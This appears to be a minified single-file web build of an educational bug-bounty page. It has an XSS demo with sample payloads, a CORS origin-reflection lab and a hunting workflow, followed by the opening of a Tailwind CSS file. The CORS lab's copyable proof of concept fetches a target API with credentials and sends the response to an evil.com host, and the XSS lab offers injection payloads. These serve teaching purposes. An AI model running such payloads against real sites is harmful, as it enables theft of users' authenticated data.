outline-none",placeholder:"<a href=https://evil.com>Verify</a>"}),c("div",{className:"mt-2 flex gap-2",children:["<a href=https://evil.com>Verify Account</a>",'"><img src=x>',"'-alert(1)-'","<b>M7Tech</b> owned"].map((m)=>c("button",{onClick:()=>r(m),className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A] hover:border-[#FACC15]/30 text-[#A1A1AA] hover:text-white transition","aria-label":`Use payload ${m.slice(0,20)}`,children:m.slice(0,18)},m))})]}),h("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-3",children:[h("div",{children:[c("div",{className:"text-[10px] text-[#A1A1AA] uppercase font-bold mb-1",children:"rawSource (escaped • textContent)"}),c("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-lg p-3 text-[11px] font-mono break-all min-h-[80px] text-[#A1A1AA]",children:t}),h("div",{className:"text-[10px] text-[#A1A1AA]/60 mt-1",children:["Context: ",l," • always escaped"]})]}),h("div",{children:[h("div",{className:"text-[10px] text-[#A1A1AA] uppercase font-bold mb-1",children:["renderedOutput (",u?"innerHTML sim":"safe",")"]}),u?c("div",{className:"bg-white text-black rounded-lg p-3 text-sm min-h-[80px] border overflow-auto",dangerouslySetInnerHTML:{__html:k||""}}):c("div",{className:"bg-white text-black rounded-lg p-3 text-sm min-h-[80px] border overflow-auto whitespace-pre-wrap",children:t}),c("div",{className:"text-[10px] mt-1",children:u?c("span",{className:"text-red-400",children:"Vulnerable → HTML renders. Sanitized: scripts & on* removed for demo safety."}):c("span",{className:"text-emerald-400",children:"Safe → rendered as text, no execution."})})]})]})]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5 space-y-4",children:[h("div",{className:"flex flex-wrap items-center justify-between gap-3",children:[c("h3",{className:"font-bold text-white",children:"CORS Lab — Origin Reflection"}),c("span",{className:`text-[10px] px-2 py-1 rounded-full font-black uppercase border ${E.vulnerable?"bg-red-500/10 border-red-500/30 text-red-400":"bg-emerald-500/10 border-emerald-500/30 text-emerald-400"}`,children:E.vulnerable?"VULNERABLE":"SAFE"})]}),h("div",{className:"grid grid-cols-1 sm:grid-cols-3 gap-3",children:[h("div",{className:"sm:col-span-2",children:[c("label",{htmlFor:"origin",className:"text-[10px] uppercase font-bold text-[#A1A1AA]",children:"Origin"}),c("input",{id:"origin",value:a,onChange:(m)=>d(m.target.value),className:"mt-1 w-full bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 text-xs font-mono text-[#FACC15] focus:border-[#FACC15]/40 outline-none",placeholder:"https://evil.com"}),c("div",{className:"mt-2 flex flex-wrap gap-1",children:N.map((m)=>c("button",{onClick:()=>d(m),className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A] hover:border-[#FACC15]/30 text-[#A1A1AA]",children:m},m))})]}),h("div",{children:[c("label",{htmlFor:"corsmode",className:"text-[10px] uppercase font-bold text-[#A1A1AA]",children:"Server Mode"}),h("select",{id:"corsmode",value:v,onChange:(m)=>g(m.target.value),className:"mt-1 w-full bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-2.5 text-xs text-white",children:[c("option",{value:"reflect",children:"Reflect Origin + Cred true"}),c("option",{value:"wildcard",children:"Wildcard * (no cred)"}),c("option",{value:"null",children:"Allow null + cred true"})]}),c("button",{onClick:()=>f(`fetch('https://target.com/api/me',{credentials:'include',headers:{Origin:'${a}'}}).then(r=>r.text()).then(d=>fetch('//evil.com/?d='+btoa(d)))`,"cors"),className:"mt-2 w-full px-3 py-2 rounded-xl bg-[#FACC15] text-black font-bold text-xs hover:bg-[#EAB308] transition",children:y==="cors"?"Copied!":"Copy PoC"})]})]}),h("div",{className:"bg-[#1A1A1A] rounded-xl p-3 border border-[#2A2A2A] text-[11px] font-mono space-y-1",children:[c("div",{className:"text-[#A1A1AA]",children:"Simulated server response:"}),h("div",{className:"text-white",children:["Request Origin: ",c("span",{className:"text-[#FACC15]",children:a||"(empty)"})]}),h("div",{className:E.vulnerable?"text-red-400":"text-emerald-400",children:["→ Access-Control-Allow-Origin: ",E.acao]}),h("div",{className:E.vulnerable?"text-red-400":"text-emerald-400",children:["→ Access-Control-Allow-Credentials: ",E.acac]}),c("div",{className:"mt-2 text-[11px] text-[#A1A1AA]",children:E.vulnerable?"Vulnerable! Attacker can read response with credentials.":"Safe: wildcard without credentials, or not reflecting."})]})]})]})}),e==="workflow"&&c("article",{className:"space-y-6",children:h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[c("h2",{className:"text-2xl font-black",children:"M7Tech Hunter Workflow — Production"}),c("div",{className:"grid grid-cols-1 sm:grid-cols-4 gap-3",children:[{step:"01",title:"Recon",desc:"subfinder, httpx, wayback, js secrets, param mining"},{step:"02",title:"Map",desc:"Inputs, auth flows, PDF/email exports, admin"},{step:"03",title:"Exploit",desc:"Context-first payloads, minimal PoC, Collaborator"},{step:"04",title:"Report",desc:"Impact + remediation + video, m7tech.name.ng ref"}].map((m)=>h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-4",children:[c("div",{className:"text-[#FACC15] font-black text-lg",children:m.step}),c("div",{className:"font-bold text-white text-sm mt-1",children:m.title}),c("div",{className:"text-[11px] text-[#A1A1AA] mt-1 leading-relaxed",children:m.desc})]},m.step))}),h("div",{className:"space-y-4 text-sm text-[#A1A1AA] leading-relaxed",children:[c("h3",{className:"font-bold text-white",children:"Daily Routine (deep > wide)"}),h("ul",{className:"list-disc pl-5 space-y-2 text-xs",children:[c("li",{children:"Pick 1 target, 2 endpoints. Log context (body/attribute/js) for each input."}),c("li",{children:"For HTMLi: test PDF generation, email invite, admin export — $1k+ when hits admin."}),c("li",{children:"CORS: test /api/me, /settings, /export returning PII. Try null, wildcard, subdomain bypass."}),c("li",{children:"Combine: HTMLi <img> that exfiltrates via CORS misconfig."}),c("li",{children:"Report as you go — Title, Summary, Steps, Impact, Remediation, POC with raw vs rendered."})]})]}),h("div",{className:"bg-gradient-to-br from-[#FACC15] to-[#EAB308] rounded-2xl p-6 text-[#0F0F0F]",children:[c("h3",{className:"font-black",children:"Final Tip from M7Tech"}),h("p",{className:"text-sm font-semibold mt-2 leading-relaxed",children:["Don't chase bounties, chase understanding. When you understand the parser, bounties follow. Single-file build = fast upload, no React dev bundle, Tailwind compiled later for production. Keep this page at ",pt,"."]}),c("a",{href:pe,className:"inline-flex mt-4 px-4 py-2 bg-black text-[#FACC15] rounded-xl font-bold text-xs",children:"Back to M7tech Main Site →"})]})]})})]}),h("aside",{className:"space-y-6 min-w-0","aria-label":"Sidebar",children:[h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 space-y-4",children:[h("h3",{className:"font-bold text-white flex items-center gap-2",children:[c("span",{className:"w-2 h-2 bg-[#FACC15] rounded-full","aria-hidden":"true"})," Quick Links"]}),h("div",{className:"space-y-2",children:[h("a",{href:pe,className:"flex items-center justify-between px-4 py-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl hover:border-[#FACC15]/30 transition group","aria-label":"Home",children:[c("span",{className:"text-sm font-bold",children:"Home"}),c("span",{className:"text-xs group-hover:translate-x-1 transition","aria-hidden":"true",children:"→"})]}),h("a",{href:pe,className:"flex items-center justify-between px-4 py-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl hover:border-[#FACC15]/30 transition group","aria-label":"Back to main site",children:[c("span",{className:"text-sm font-bold",children:"Back to Main Site"}),c("span",{className:"text-xs group-hover:translate-x-1 transition","aria-hidden":"true",children:"→"})]}),h("a",{href:pe,className:"flex items-center justify-between px-4 py-3 bg-[#FACC15] text-black rounded-xl font-extrabold hover:bg-[#EAB308] transition group","aria-label":"Return to main page",children:[c("span",{className:"text-sm",children:"Return to M7tech Main Page"}),c("span",{className:"text-xs group-hover:translate-x-1 transition","aria-hidden":"true",children:"↗"})]})]}),h("div",{className:"pt-2 border-t border-[#2A2A2A]/60",children:[c("div",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest font-bold mb-2",children:"On this page"}),c("div",{className:"space-y-1",role:"navigation","aria-label":"Page sections",children:Yc.map((m)=>h("button",{onClick:()=>s(m.id),"aria-current":e===m.id?"true":void 0,className:`w-full text-left px-3 py-2 rounded-lg text-xs transition flex items-center gap-2 ${e===m.id?"bg-[#FACC15]/10 text-[#FACC15] border border-[#FACC15]/20":"text-[#A1A1AA] hover:text-white hover:bg-[#0F0F0F] border border-transparent"}`,children:[c("span",{className:"font-mono opacity-60",children:m.kbd}),m.label]},m.id))})]})]}),h("div",{className:"bg-[#1A1A1A] border border-[#FACC15]/20 rounded-3xl p-6",children:[c("h4",{className:"font-bold text-white text-sm",children:"Need custom tech solutions?"}),c("p",{className:"text-xs text-[#A1A1AA] mt-2 leading-relaxed",children:"Explore primary website for service offerings, technical guides, and ongoing projects. Production-ready single file, no build step."}),h("a",{href:pe,className:"mt-4 w-full inline-flex justify-center items-center gap-2 px-4 py-3 bg-[#FACC15] text-[#0F0F0F] font-extrabold text-sm rounded-xl hover:bg-[#EAB308] transition-colors","aria-label":"Return to M7tech main page",children:[c("span",{children:"Return to M7tech Main Page"}),c("span",{"aria-hidden":"true",children:"→"})]})]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[c("h4",{className:"font-bold text-sm mb-3",children:"Official Deployment"}),h("div",{className:"text-[11px] font-mono text-[#A1A1AA] space-y-1",children:[h("div",{children:["Domain: ",pe]}),c("div",{children:"Path: /bugbounty.html"}),h("div",{children:["Canonical: ",pt]}),c("div",{children:"Theme: #FACC15 #0F0F0F #1A1A1A #2A2A2A"}),h("div",{children:["Ads: ",Ol.slice(0,8),"… 728×90 • async + atOptions race-free"]}),c("div",{children:"Build: vanilla logic • no console.log • fade-in"})]}),h("div",{className:"mt-3 flex flex-wrap gap-2",children:[c("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"brandBlack #0F0F0F"}),c("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"brandYellow #FACC15"}),c("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"theme-color #0F0F0F"})]})]})]})]}),c(Xc,{id:"ad-bottom",position:"bottom"})]}),c("footer",{className:"bg-[#1A1A1A] border-t border-[#2A2A2A]/60 mt-auto py-8",children:h("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 flex flex-col sm:flex-row items-center justify-between gap-4 text-center sm:text-left",children:[h("div",{className:"flex items-center gap-2",children:[c("div",{className:"w-6 h-6 rounded-md bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xs","aria-hidden":"true",children:"M7"}),c("span",{className:"text-sm font-bold text-white",children:"M7TECH"}),c("span",{className:"text-xs text-[#A1A1AA]",children:"© 2026 M7TECH • m7tech.name.ng • All rights reserved."})]}),h("div",{className:"flex items-center gap-6 text-xs text-[#A1A1AA]",children:[c("a",{href:pe,className:"hover:text-[#FACC15] transition-colors","aria-label":"Home footer",children:"Home"}),c("a",{href:pe,className:"hover:text-[#FACC15] transition-colors","aria-label":"Back to main site footer",children:"Back to Main Site"}),c("span",{className:"text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] rounded px-2 py-1",children:"Production • 2026 • No print button"})]})]})})]})}Zc.createRoot(document.getElementById("root")).render(c(Gc.default.StrictMode,{children:c(oi,{})}));
</script>
  <script>(function(){function m(a){var h=a.getAttribute("href");if(!h)return;try{var u=new URL(h,document.baseURI);if(((u.protocol==="http:"||u.protocol==="https:")&&u.host!==location.host)||u.protocol==="mailto:"||u.protocol==="tel:"||u.protocol==="sms:"){a.target="_blank";a.rel="noopener noreferrer";}}catch(e){}}function s(){document.querySelectorAll("a[href]").forEach(m);}if(document.readyState!=="loading"){s();}else{document.addEventListener("DOMContentLoaded",s);}document.addEventListener("click",function(e){var a=e.target&&e.target.closest&&e.target.closest("a[href]");if(a){m(a);}},true);})();</script>
  <script type="application/json" data-clippy-inline-media-manifest="1">{"version":1,"slots":[]}</script>
</body>
</html>
</file>


<file: M7tech-Bugbounty-Final.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>React Artifact</title>
  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-20{bottom:-5rem}.-left-20{left:-5rem}.-right-20{right:-5rem}.-top-20{top:-5rem}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.ml-auto{margin-left:auto}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-auto{margin-top:auto}.block{display:block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-6{height:1.5rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[80px\]{height:80px}.min-h-\[120px\]{min-height:120px}.min-h-\[60px\]{min-height:60px}.min-h-\[90px\]{min-height:90px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[728px\]{max-width:728px}.flex-1{flex:1 1 0%}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.scroll-mt-28{scroll-margin-top:7rem}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - 